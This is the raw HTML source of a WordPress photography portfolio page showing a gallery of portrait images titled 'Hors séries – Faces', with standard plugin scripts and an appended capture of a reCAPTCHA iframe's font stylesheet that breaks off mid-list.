                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080615150227-Full-16573.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080615150227-Full-16573.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080615150227-Full-16573-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080615150227-Full-16573.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20080626210605-Full 16845" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080626210605-Full-16845.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080626210605-Full-16845.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080626210605-Full-16845-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080626210605-Full-16845.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20080912151511-21975" 
                    >
                        <img loading="lazy" decoding="async" width="438" height="619" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080912151511-21975.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080912151511-21975.jpg 438w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080912151511-21975-212x300.jpg 212w" sizes="(max-width: 438px) 100vw, 438px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080912151511-21975.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20080913165428-fine-art_22286" 
                    >
                        <img loading="lazy" decoding="async" width="667" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080913165428-fine-art_22286.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080913165428-fine-art_22286.jpg 667w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080913165428-fine-art_22286-200x300.jpg 200w" sizes="(max-width: 667px) 100vw, 667px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20080913165428-fine-art_22286.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20081011155850-Full 23793" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081011155850-Full-23793.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081011155850-Full-23793.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081011155850-Full-23793-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081011155850-Full-23793.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20081019174705-Full_50D_01526" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081019174705-Full_50D_01526.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081019174705-Full_50D_01526.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081019174705-Full_50D_01526-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081019174705-Full_50D_01526.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20081116164455-Full_24723" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081116164455-Full_24723.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081116164455-Full_24723.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081116164455-Full_24723-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081116164455-Full_24723.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20090104150900-27690" 
                    >
                        <img loading="lazy" decoding="async" width="1000" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090104150900-27690.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090104150900-27690.jpg 1000w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090104150900-27690-150x150.jpg 150w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090104150900-27690-300x300.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090104150900-27690-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090104150900-27690.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20090117143834-29006" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090117143834-29006.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090117143834-29006.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090117143834-29006-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090117143834-29006.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20090221181309-31815" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090221181309-31815.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090221181309-31815.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090221181309-31815-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090221181309-31815.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20090227192514-32491" 
                    >
                        <img loading="lazy" decoding="async" width="1870" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090227192514-32491.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090227192514-32491.jpg 1870w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090227192514-32491-300x160.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090227192514-32491-768x411.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090227192514-32491-1024x548.jpg 1024w" sizes="(max-width: 1870px) 100vw, 1870px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090227192514-32491.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20090502153031-36549" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090502153031-36549.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090502153031-36549.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090502153031-36549-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090502153031-36549.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20090820170127-43624" 
                    >
                        <img loading="lazy" decoding="async" width="1414" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090820170127-43624.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090820170127-43624.jpg 1414w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090820170127-43624-300x212.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090820170127-43624-768x543.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090820170127-43624-1024x724.jpg 1024w" sizes="(max-width: 1414px) 100vw, 1414px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090820170127-43624.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20090823175847-44099" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090823175847-44099.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090823175847-44099.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090823175847-44099-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20090823175847-44099.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20091003153428-45581" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20091003153428-45581.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20091003153428-45581.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20091003153428-45581-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20091003153428-45581.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20091027154314-47111" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20091027154314-47111.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20091027154314-47111.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20091027154314-47111-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20091027154314-47111.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20100217214220-54020" 
                    >
                        <img loading="lazy" decoding="async" width="682" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100217214220-54020.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100217214220-54020.jpg 682w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100217214220-54020-205x300.jpg 205w" sizes="(max-width: 682px) 100vw, 682px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100217214220-54020.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20100623155628-09959" 
                    >
                        <img loading="lazy" decoding="async" width="672" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100623155628-09959.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100623155628-09959.jpg 672w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100623155628-09959-202x300.jpg 202w" sizes="(max-width: 672px) 100vw, 672px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100623155628-09959.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20100822154155-_MG_5373-Modifier" 
                    >
                        <img loading="lazy" decoding="async" width="667" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100822154155-_MG_5373-Modifier.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100822154155-_MG_5373-Modifier.jpg 667w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100822154155-_MG_5373-Modifier-200x300.jpg 200w" sizes="(max-width: 667px) 100vw, 667px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100822154155-_MG_5373-Modifier.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20100905170702-_MG_7767-Modifier" 
                    >
                        <img loading="lazy" decoding="async" width="1500" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100905170702-_MG_7767-Modifier.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100905170702-_MG_7767-Modifier.jpg 1500w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100905170702-_MG_7767-Modifier-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100905170702-_MG_7767-Modifier-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100905170702-_MG_7767-Modifier-1024x683.jpg 1024w" sizes="(max-width: 1500px) 100vw, 1500px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20100905170702-_MG_7767-Modifier.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20101023230600-_MG_1178-Modifier" 
                    >
                        <img loading="lazy" decoding="async" width="667" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20101023230600-_MG_1178-Modifier.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20101023230600-_MG_1178-Modifier.jpg 667w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20101023230600-_MG_1178-Modifier-200x300.jpg 200w" sizes="(max-width: 667px) 100vw, 667px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20101023230600-_MG_1178-Modifier.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20101104215553-_MG_3111-Modifier" 
                    >
                        <img loading="lazy" decoding="async" width="667" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20101104215553-_MG_3111-Modifier.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20101104215553-_MG_3111-Modifier.jpg 667w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20101104215553-_MG_3111-Modifier-200x300.jpg 200w" sizes="(max-width: 667px) 100vw, 667px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20101104215553-_MG_3111-Modifier.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20081223150725-Full_27327" 
                    >
                        <img loading="lazy" decoding="async" width="707" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081223150725-Full_27327.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081223150725-Full_27327.jpg 707w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081223150725-Full_27327-212x300.jpg 212w" sizes="(max-width: 707px) 100vw, 707px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20081223150725-Full_27327.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20101103223023-_MG_2995-Modifier" 
                    >
                        <img loading="lazy" decoding="async" width="667" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20101103223023-_MG_2995-Modifier.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20101103223023-_MG_2995-Modifier.jpg 667w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20101103223023-_MG_2995-Modifier-200x300.jpg 200w" sizes="(max-width: 667px) 100vw, 667px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/S-20101103223023-_MG_2995-Modifier.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                 

                
                
                                     
            </div>
            
            <div class="customNavigation gals">
                <a class="prev-slide transition"> <i class="fa fa-angle-left"></i></a>
                <a class="next-slide transition"><i class="fa fa-angle-right"></i></a>
            </div>
            
        </div>
    
    <div class="det-container anim-sb ver-scroll">
        <div class="det-container-inner">
            <div class="row">
                <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="folio-nav-wrap sin-con-nav">

    <div class="content-nav">
        <ul>
            <li>
                            <a href="https://www.pourmesyeux.ch/portfolio/divers-of-hors-series/" class="ajax ln"><i class="fa fa fa-angle-left"></i></a>
                        </li>
            
            <li>
                        </li>
            
            <li>
                            <a href="https://www.pourmesyeux.ch/portfolio/nu-hors-series/" class="ajax rn"><i class="fa fa fa-angle-right"></i></a>
                        </li>
            
        </ul>
    </div>

</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="diopter-folio-content-wrap">
	<div class="det-info">
		<h2><span class="no-rep">[ Hors séries ]</span></h2>
<h3>Faces</h3>
<p>Hors série ou sortis des séries.</p>
<p>Mais la photographie est aussi là pour nous rappeler qu&#8217;elle immortalise le temps qui passe. Le travail qui à été fait. Et&#8230; les visages du temps passé.</p>
	</div>
    
</div></div></div></div>            </div>
        </div>

    </div>

</div>




    
 

 

                                            

                    </div>
                    

                    
                    <div class="fixed-icons">
                        <ul>
                        
                                                                            <li>
                                <div class="to-top"><i class="fa fa-angle-up"></i></div>
                            </li>
                                                </ul>
                    </div>
                    



                </div>
                
            </div>
            
                        
            <div class="cd-transition-layer">
                <div class="bg-layer"></div>
            </div>
            
        </div>
        
        <link rel='stylesheet' id='redux-custom-fonts-css' href='//www.pourmesyeux.ch/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768846130' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pourmesyeux.ch\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-content/themes/diopter/js/plugins.js" id="diopterplugins-js-js"></script>
<script type="text/javascript" id="diopterscripts-js-js-extra">
/* <![CDATA[ */
var _diopter = {"fsb_width":"350","enable_ajax":"0","reload_box":"#main","ac_mns":["folio-menu single-portfolio"],"nf_bg":"https:\/\/www.pourmesyeux.ch\/wp-content\/uploads\/2016\/12\/M-20150728143500-_33C6091.jpg","nf_msg":"Page you are looking for - not found.\r\nSorry","nf_linktext":"Back to the last page","parallax_off":"","share_close_text":"Close","share_share_text":"Share"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-content/themes/diopter/js/scripts.js" id="diopterscripts-js-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyDsD11AXt2GYt7cVUg_6OE-Oq_WhbRzD8s" id="dioptergmap-js"></script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-content/themes/diopter/js/map.js" id="dioptergmap-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/www.pourmesyeux.ch\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTM6ImNwdDpwb3J0Zm9saW8iO3M6ODoiY2F0ZWdvcnkiO3M6NToiNDAsNTQiO3M6MTA6ImNvbnRlbnRfaWQiO2k6MTM2OTtzOjY6ImF1dGhvciI7czozOiJkdWMiO30-.642636f1188594f5b548ef7ef7de236e"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.1.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdIto8UAAAAALfdJjjzeaLYOf3P7uySZsbHVm9V&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdIto8UAAAAALfdJjjzeaLYOf3P7uySZsbHVm9V","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>
        
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdIto8UAAAAALfdJjjzeaLYOf3P7uySZsbHVm9V&co=aHR0cHM6Ly93d3cucG91cm1lc3lldXguY2g6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9mnp5vgqnjnf
body_size: 48602
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, 